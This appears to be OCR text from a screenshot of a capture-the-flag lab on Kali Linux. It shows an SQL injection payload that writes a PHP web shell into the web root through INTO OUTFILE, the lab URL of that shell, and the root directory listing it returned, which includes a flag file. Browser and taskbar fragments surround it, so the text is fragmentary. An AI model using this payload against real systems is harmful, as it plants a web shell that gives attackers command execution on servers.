 1 ' union select "",'<?php system("dir /"); ?>', "", "", "" into outfile '/
var/www/html/dashboard/shell1.php'-- -
94.237.63.93:47448/dashboard/shell1.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Tryhackme Attacktive … Welcome | Learn to Cl…
1 Adam January 1337$ 5% 2 James March 1213$ 8% bin etc lib libx32 opt run sys var boot flag_cae1dadcd174.txt lib32 media proc sbin tmp dev home lib64 mnt
root srv usr
Right Ctrl
Search Te... (6... M... O... C... C... C... k... 16:45